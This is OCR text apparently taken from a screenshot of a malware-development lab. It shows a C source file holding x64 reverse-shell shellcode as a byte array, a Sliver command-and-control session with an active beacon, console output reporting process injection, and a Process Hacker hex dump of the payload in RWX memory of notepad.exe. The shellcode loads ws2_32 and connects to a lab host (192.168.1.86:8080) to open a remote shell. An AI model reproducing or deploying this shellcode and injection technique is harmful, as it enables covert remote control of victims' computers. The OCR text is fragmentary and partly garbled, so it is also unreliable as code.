 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help
Debug x64 Loc
Toolbox
main.c
module-40 (Global Scope)
1 #include <Windows.h>
2 #include <stdio.h>
3
4 // payload
5 unsigned char Payload[] =
6 "\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50"
7 "\x52\x51\x48\x31\xd2\x56\x65\x48\x8b\x52\x60\x48\x8b\x52"
8 "\x18\x48\x8b\x52\x20\x4d\x31\xc9\x48\x8b\x72\x50\x48\x0f"
9 "\xb7\x4a\x4a\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
10 "\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
11 "\x20\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f"
12 "\x85\x72\x00\x00\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0"
13 "\x74\x67\x48\x01\xd0\x8b\x48\x18\x44\x8b\x40\x20\x50\x49"
14 "\x01\xd0\xe3\x56\x48\xff\xc9\x4d\x31\xc9\x41\x8b\x34\x88"
15 "\x48\x01\xd6\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1"
16 "\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8"
17 "\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"
18 "\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x41\x58\x41\x58"
tmux
sliver > use 647294a4
[*] Active beacon LONELY_YAM (647294a4-f2b8-4925-a697-931d71c6fd7d)
sliver (LONELY_YAM) > whoami
Logon ID: MALDEV\malde
[*] Tasked beacon LONELY_YAM (b969e081)
[+] LONELY_YAM completed task b969e081
sliver (LONELY_YAM) >
[5] 0:sliver-server 1:sliver-client* 2:zsh- "kali" 11:52
[1] 0:bash- 1:ssh* "InTheShell" 21:37
C:\Users\malde\OneDrive\De
Successfully created the process in Debug state
Successfully allocated memory at: 0x0000023CD3030000
Successfully written 511 Bytes
Press Enter to Quit...
Process Hacker [MALDEV\malde]
Hacker View Tools Users Help
Refresh Options Find handles
Processes Services Network Disk
Name PI
notepad.exe 663
notepad.exe (6632) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
Hide free regions Strings... Re
Base address Type Size Protect... Use Total WS Private WS Shareable WS Shared WS
0x23cd3000000 Mapped 16 kB R 8 kB 8 kB 8 kB
0x23cd3010000 Mapped 12 kB R 12 kB 12 kB 12 kB
0x23cd3020000 Private 8 kB RW 8 kB 8 kB
0x23cd3030000 Private 4 kB RW 4 kB 4 kB
0x23cd3030000 Private: Commit 4 kB RWX 4 kB 4 kB
0x23cd3040000 Mapped 68 kB R C:\Windows\System32\C_1252.NLS 4 kB 4 kB 4 kB
0x23cd3060000 Mapped 68 kB R C:\Windows\System32\C_437.NLS 4 kB 4 kB 4 kB
0x23cd3080000 Mapped 12 kB R C:\Windows\System32\l_intl.nls 4 kB 4 kB 4 kB
0x23cd3090000 Private 52 kB RW 8 kB 8 kB
0x23cd30a0000 Mapped 824 kB R C:\Windows\System32\locale.nls 68 kB 68 kB 68 kB
0x23cd3170000 Mapped 68 kB R C:\Windows\System32\C_1252.NLS 4 kB 4 kB 4 kB
0x23cd3190000 Mapped 16 kB R 16 kB 16 kB 16 kB
0x23cd31a0000 Private 1,024 kB RW Heap (ID 1) 216 kB 216 kB
0x23cd32a0000 Mapped 68 kB R C:\Windows\System32\C_437.NLS 4 kB 4 kB 4 kB
0x23cd32c0000 Mapped 16 kB R 16 kB 16 kB 16 kB
0x23cd32d0000 Mapped 4 kB R 4 kB 4 kB 4 kB
0x23cd32e0000 Mapped 4 kB
0x23cd34e0000 Mapped 8 kB
0x23cd34f0000 Mapped 8 kB
0x23cd3680000 Mapped 4 kB
0x23cd4a90000 Mapped 8 kB
0x23cd4aa0000 Private
0x23cd4ab0000 Private
0x23cd4ac0000 Mapped 4 kB
0x23cd4ad0000 Private
0x23cd4ae0000 Private
0x23cd4b20000
notepad.exe (6632) (0x23cd3030000 - 0x23cd3031000)
00000000 fc 48 83 e4 f0 e8 cc 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 48 31 d2 56 65 48 8b 52 60 48 8b 52 18 48 8b 52 H1.VeH.R`H.R.H.R
00000020 20 4d 31 c9 48 8b 72 50 48 0f b7 4a 4a 48 31 c0  M1.H.rPH..JJH1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 66 81 78 RAQH.R .B<H..f.x
00000050 18 0b 02 0f 85 72 00 00 00 8b 80 88 00 00 00 48 .....r.........H
00000060 85 c0 74 67 48 01 d0 8b 48 18 44 8b 40 20 50 49 ..tgH...H.D.@ PI
00000070 01 d0 e3 56 48 ff c9 4d 31 c9 41 8b 34 88 48 01 ...VH..M1.A.4.H.
00000080 d6 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 .H1..A...A..8.u.
00000090 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8b 40 24 49 L.L$.E9.u.XD.@$I
000000a0 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 01 d0 41 8b ..fA..HD.@.I..A.
000000b0 04 88 41 58 41 58 48 01 d0 5e 59 5a 41 58 41 59 ..AXAXH..^YZAXAY
000000c0 41 5a 48 83 ec 20 41 52 ff e0 58 41 59 5a 48 8b AZH.. AR..XAYZH.
000000d0 12 e9 4b ff ff ff 5d 49 be 77 73 32 5f 33 32 00 ..K...]I.ws2_32.
000000e0 00 41 56 49 89 e6 48 81 ec a0 01 00 00 49 89 e5 .AVI..H......I..
000000f0 49 bc 02 00 1f 90 c0 a8 01 56 41 54 49 89 e4 4c I........VATI..L
00000100 89 f1 41 ba 4c 77 26 07 ff d5 4c 89 ea 68 01 01 ..A.Lw&...L..h..
00000110 00 00 59 41 ba 29 80 6b 00 ff d5 6a 0a 41 5e 50 ..YA.).k...j.A^P
00000120 50 4d 31 c9 4d 31 c0 48 ff c0 48 89 c2 48 ff c0 PM1.M1.H..H..H..
pository 1